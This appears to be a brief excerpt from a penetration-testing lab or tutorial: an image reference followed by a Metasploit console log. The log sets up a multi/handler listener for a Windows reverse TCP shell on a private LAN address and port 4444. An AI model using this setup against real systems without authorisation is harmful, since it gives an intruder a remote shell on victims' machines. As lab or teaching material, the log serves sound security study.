 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload ⇒ windows/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.38
LHOST ⇒ 192.168.1.38
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.38:4444